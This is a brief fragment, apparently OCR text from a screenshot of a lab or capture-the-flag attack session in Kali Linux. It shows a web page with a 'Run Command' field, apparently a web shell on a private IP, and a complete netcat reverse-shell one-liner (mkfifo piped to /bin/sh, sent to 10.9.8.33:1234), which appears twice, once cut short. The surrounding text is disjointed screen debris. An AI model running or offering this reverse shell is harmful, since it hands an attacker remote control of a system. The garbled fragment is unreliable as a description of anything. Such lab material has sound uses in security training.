 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.8.33 1234 >/tmp/f
10.10.138.195/2591c98b70119fe624898b1e424b5e91.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Run Command
Command:
>&1|nc 10.9.8.33 1234 >/tmp/f
11:08 PM 41/310